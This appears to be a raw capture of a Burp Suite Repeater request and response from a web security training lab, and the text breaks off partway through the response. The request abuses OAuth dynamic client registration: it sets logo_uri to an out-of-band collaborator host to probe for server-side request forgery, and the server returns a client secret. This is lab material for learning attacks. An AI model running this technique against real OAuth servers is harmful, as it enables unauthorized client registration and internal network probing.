 Send
Cancel
<
>
Target: https://oauth-0a2400cc04337b2fc038f7ce02e90099.oauth-server.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /reg HTTP/1.1
2 Host:
oauth-0a2400cc04337b2fc038f7ce02e90099.oauth-server.net
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer:
https://0adf006004437b36c05df902008f003b.web-security-acade
my.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 137
18
19 {
20 "redirect_uris":[
21 "https://test.com"
22 ],
23 "logo_uri":
"https://lti04hljv02z1dqgkryt8r22htnkbbz0.oastify.com"
24 }
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Thu, 02 Mar 2023 12:13:17 GMT
7 Connection: close
8 Content-Length: 929
9
10 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":
"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1677759197,
"client_id":"gwXUHAlu4FfbbcRSPE99f",
"client_secret_expires_at":0,
"client_secret":
"BLn5EfJEihZzaFvGE93HMRwAQGAuLRUvedxgEnxQGq4IC3yIelK18w3p
82W_eXPAFy1vSq0xxxcBerLsG9JHsw",
"logo_uri":
"https://lti04hljv02z1dqgkryt8r22htnkbbz0.oastify.com",
"redirect_uris":[
"https://test.com"